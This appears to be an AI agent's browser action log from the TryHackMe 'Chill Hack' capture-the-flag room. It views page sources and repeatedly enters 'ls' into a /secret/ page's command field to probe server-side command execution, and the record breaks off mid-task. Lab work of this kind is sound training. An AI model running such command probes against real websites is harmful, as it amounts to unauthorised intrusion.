
left_click(587, 25)


View the /secret/ page's HTML source in a new tab with enlarged text
left_click(112, 65)

left_click(205, 56)

left_click(236, 232)

key("ctrl+u")

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

Load the site root's HTML source, enlarge it, and return to the TryHackMe Chill Hack room page
left_click(326, 84)
left_click(326, 85)

key("BackSpace")
key("BackSpace")

key("Return")

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

left_click(76, 60)

Run ls in the /secret/ page's Command field
left_click(195, 60)
left_click(144, 125)

type("ls")
key("Return")

left_click(145, 127)
type("ls")

left_click(123, 128)
type("ls")

left_click(191, 136)
